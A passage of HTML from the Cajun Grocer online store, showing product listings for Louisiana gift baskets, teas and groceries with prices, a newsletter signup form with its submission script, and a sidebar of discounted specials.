                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">48</span><span class="smfont">29</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2908"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/hunker-down-hurricane-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Hunker-Down-Hurricane-Basket-175x175.jpg" alt="Hunker Down Hurricane Basket" title="Hunker Down Hurricane Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/hunker-down-hurricane-basket">Hunker Down Hurricane Basket</a></h4>
              <!--<p>The weather might slow us down but the Party never stops with our Franco's Featured - Hunker Down Hu..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">37</span><span class="smfont">94</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2909"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/laissez-les-bons-temps-rouler-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Laissez-Les-Bons-Temps-Rouler-Basket-175x175.jpg" alt="Laissez Les Bons Temps Rouler Basket" title="Laissez Les Bons Temps Rouler Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/laissez-les-bons-temps-rouler-basket">Laissez Les Bons Temps Rouler Basket</a></h4>
              <!--<p>Description: "Let The Good Times Roll"
Includes:
Mam Papaul's Praline Mix
Mam Papaul's King Cake ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">40</span><span class="smfont">24</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3041"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/pardi-gras-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Pardi-Gras-Basket-175x175.jpg" alt="Pardi Gras - Basket" title="Pardi Gras - Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/pardi-gras-basket">Pardi Gras - Basket</a></h4>
              <!--<p> 
Includes:
Domino Confectioners Sugar
(1) Mini Traditional King Cake
(2) Aunt Sally's Pralines..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">49</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3042"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/let-them-eat-king-cake-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Let-Them-Eat-King-Cake-Basket-175x175.jpg" alt="Let Them Eat King Cake - Basket" title="Let Them Eat King Cake - Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/let-them-eat-king-cake-basket">Let Them Eat King Cake - Basket</a></h4>
              <!--<p> 
Includes:
Cajun Grocer Traditional King Cake
Mardi Gras Hand Towel
Our gift baskets are shrink..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">79</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3043"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/keep-calm-and-parade-on-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Keep-Calm-And-Parade-On-Basket-175x175.jpg" alt="Keep Calm And Parade On - Basket" title="Keep Calm And Parade On - Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/keep-calm-and-parade-on-basket">Keep Calm And Parade On - Basket</a></h4>
              <!--<p> 
Includes:
Cajun Grocer Traditional King Cake
Small Mardi Gras Plates
Small Mardi Gras Napkins..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">44</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3044"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/pour-me-something-mister-!!-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Pour-Me-Something-Mister-!!-Basket-175x175.jpg" alt="Pour Me Something Mister !! - Basket" title="Pour Me Something Mister !! - Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/pour-me-something-mister-!!-basket">Pour Me Something Mister !! - Basket</a></h4>
              <!--<p> 
Includes:
(2) France Hurricane Mix
(2) Mini Traditional King Cakes
(2) Acrylic Fleur de Lis Cu..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">49</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3045"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/luzianne-tea-pour-n-stir-sweet-2-quart-(6-count)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LUZIANNE-TEA-Pour-N-Stir-SWEET-2-QUART-(6-Count)-175x175.jpg" alt="Luzianne Tea Pour-N-Stir Sweet 2 - QUART (6 Count)" title="Luzianne Tea Pour-N-Stir Sweet 2 - QUART (6 Count)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/luzianne-tea-pour-n-stir-sweet-2-quart-(6-count)">Luzianne Tea Pour-N-Stir Sweet 2 - QUART (6 Count)</a></h4>
              <!--<p>Luzianne Pour-N-Stir is a fresh brewed tea concentrate made from real tea leaves. Simply pour and st..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">52</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">24</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3088"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/luzianne-tea-unsweet-pour-n-stir"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Tea-Pour-N-Stir-Unsweet-2-Quart-175x175.png" alt="Luzianne Tea Pour-N-Stir Unsweet (6 Count)" title="Luzianne Tea Pour-N-Stir Unsweet (6 Count)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/luzianne-tea-unsweet-pour-n-stir">Luzianne Tea Pour-N-Stir Unsweet (6 Count)</a></h4>
              <!--<p>Luzianne Tea Pour-N-Stir Unsweet 2 Quart 6 CountLuzianne Pour-n-Stir is a fresh brewed tea concentra..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">52</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">24</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3332"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/luzianne-tea-pour-n-stir-sweet-2-quart-(6-count)-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/81W6SDKwCGL._SL1500_-175x175.jpg" alt="Luzianne Tea Pour-N-Stir Sweet 2 - QUART (36 Count)" title="Luzianne Tea Pour-N-Stir Sweet 2 - QUART (36 Count)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/luzianne-tea-pour-n-stir-sweet-2-quart-(6-count)-2">Luzianne Tea Pour-N-Stir Sweet 2 - QUART (36 Count)</a></h4>
              <!--<p>Luzianne Pour-N-Stir is a fresh brewed tea concentrate made from real tea leaves. Simply pour and st..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">31</span><span class="smfont">32</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">80</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4647"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/nola-delights-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/NOLA-Delights-Basket-175x175.png" alt="NOLA Delights Basket" title="NOLA Delights Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/nola-delights-basket">NOLA Delights Basket</a></h4>
              <!--<p>Experience the Heart and Soul of New Orleans!Indulge in the rich and vibrant flavors of New Orleans ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">39</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">52</span><span class="smfont">92</span></span></span>
                <span class="saving">-24%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5116"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1254">
          <button class="btn-primary" type="button" onclick="cart.add('1254');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1254">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1254','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1254" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1254','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-squeeze-mayonnaise"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Squeeze-Mayonnaise-200x200.jpg" alt="Blue Plate Squeeze Mayonnaise 18 oz" title="Blue Plate Squeeze Mayonnaise 18 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-squeeze-mayonnaise">Blue Plate Squeeze Mayonnaise 18 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">92</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">58</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn38">
          <button class="btn-primary" type="button" onclick="cart.add('38');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart38">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('38','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty38" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('38','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/luzianne-tea-24-cnt-family"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Tea-24-cnt-family-200x200.jpg" alt="Luzianne Tea 24 cnt family" title="Luzianne Tea 24 cnt family" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/luzianne-tea-24-cnt-family">Luzianne Tea 24 cnt family</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">87</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3388">
          <button class="btn-primary" type="button" onclick="cart.add('3388');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3388">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3388','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3388" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3388','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/nec-chocolate-cappuccino-11oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-England-Coffee-Chocolate-Cappuccino-11Ounce-200x200.jpg" alt="NEC Coffee Chocolate Cappuccino 11 oz" title="NEC Coffee Chocolate Cappuccino 11 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/nec-chocolate-cappuccino-11oz">NEC Coffee Chocolate Cappuccino 11 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3087">
          <button class="btn-primary" type="button" onclick="cart.add('3087');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3087">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3087','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3087" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3087','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/luzianne-1-oz-gallon-tea-bags-(24-count)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-1-oz-Gallon-Tea-Bags-(24-Count)-200x200.jpg" alt="Luzianne Gallon Size Iced Tea Bags 24 Count" title="Luzianne Gallon Size Iced Tea Bags 24 Count" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/luzianne-1-oz-gallon-tea-bags-(24-count)">Luzianne Gallon Size Iced Tea Bags 24 Co...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">33</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">49</span></span></span> -->
          <span class="saving">-11%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1458">
          <button class="btn-primary" type="button" onclick="cart.add('1458');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1458">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1458','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1458" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1458','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/fresh-louisiana-oysters-shucked-gallon"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Fresh-Louisiana-Oysters-(shucked)-1-Gallon-200x200.jpg" alt="Fresh Louisiana Oysters (shucked) 1 Gallon" title="Fresh Louisiana Oysters (shucked) 1 Gallon" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/fresh-louisiana-oysters-shucked-gallon">Fresh Louisiana Oysters (shucked) 1 Gall...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">125</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">198</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-37%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3471">
          <button class="btn-primary" type="button" onclick="cart.add('3471');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3471">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3471','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3471" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3471','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-shrimp-crab-boil-liquid-4-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Shrimp-Crab-Boil-Liquid-4oz-200x200.jpg" alt="Louisiana Fish Fry Shrimp &amp; Crab Boil Liquid 4 oz" title="Louisiana Fish Fry Shrimp &amp; Crab Boil Liquid 4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
